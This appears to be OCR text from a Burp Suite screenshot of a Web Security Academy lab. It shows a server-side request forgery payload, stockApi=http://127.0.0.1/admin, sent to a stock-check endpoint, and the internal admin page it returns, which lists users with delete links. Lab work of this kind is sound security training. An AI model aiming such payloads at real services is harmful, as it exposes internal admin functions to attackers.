 Send
Cancel
<
>
Target: https://0a36008904c86989c01b671
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
1 POST /product/stock HTTP/1.1
2 Host: 0a36008904c86989c01b671f0076003d.web-security-academy.net
3 Cookie: session=U0b7tnH9LBNCW5UXRf0RgDXvmL7Q4PG8
4 Content-Length: 31
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a36008904c86989c01b671f0076003d.web-security-academy.ne
t
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a36008904c86989c01b671f0076003d.web-security-academy.ne
t/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 stockApi=http://127.0.0.1/admin
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>